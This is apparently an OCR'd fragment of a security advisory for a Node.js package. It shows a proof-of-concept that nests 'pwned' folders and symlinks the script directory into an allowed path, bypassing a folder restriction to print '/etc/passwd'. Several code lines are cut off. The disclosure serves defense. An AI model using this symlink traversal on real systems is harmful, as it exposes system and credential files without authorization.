
fs.mkdirSync('pwned1/pwned2/pwned3/pwned4/pwned5');

fs.mkdirSync('pwned1/pwned2/pwned3/pwned4/pwned5/pwned6');

fs.mkdirSync('pwned1/pwned2/pwned3/pwned4/pwned5/pwned6/pwn
var ALLOWED_SUB_FOLDERS = './pwned1/pwned2/pwned3/pwned4/p
fs.symlinkSync(

    __dirname,

     ALLOWED_SUB_FOLDERS + '/gotcha');

We will run this script with the following command, and view how the
content of “/etc/passwd” being printed to console:
Vulnerability Mitigations
No mitigations are supplied for this issue
References
Fix commit